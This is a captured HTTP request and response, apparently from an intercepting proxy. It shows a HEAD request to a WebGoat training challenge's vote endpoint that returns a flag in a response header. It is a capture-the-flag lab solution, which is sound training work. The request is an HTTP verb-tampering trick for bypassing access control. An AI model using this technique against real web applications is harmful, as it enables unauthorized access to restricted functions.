 发送
取消
<
>
目标: http
请求
Raw
参数
头
Hex
HEAD /WebGoat/challenge/8/vote/5 HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=SNWOjZqf_QjHe5EnDwFVsCY1DFwcyZBU6IMKA1L4
响应
Raw
头
Hex
HTTP/1.1 200 OK
X-Flag: Thanks for voting, your flag is: cb471328-6c17-4b13-adc3-06dc126cd617
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Length: 0
Date: Tue, 09 Aug 2022 06:33:31 GMT